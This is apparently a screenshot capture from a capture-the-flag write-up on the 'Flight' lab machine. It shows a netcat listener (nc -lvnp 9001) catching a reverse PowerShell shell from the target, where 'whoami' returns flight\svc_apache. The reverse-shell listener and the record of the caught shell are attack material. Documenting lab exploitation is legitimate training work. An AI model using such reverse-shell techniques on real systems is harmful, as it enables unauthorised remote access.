 10.10.14.8
10.10.11.187-Flight
20%
02:51 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.187] 50329
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\school.flight.htb> whoami
whoami
flight\svc_apache
PS C:\xampp\htdocs\school.flight.htb>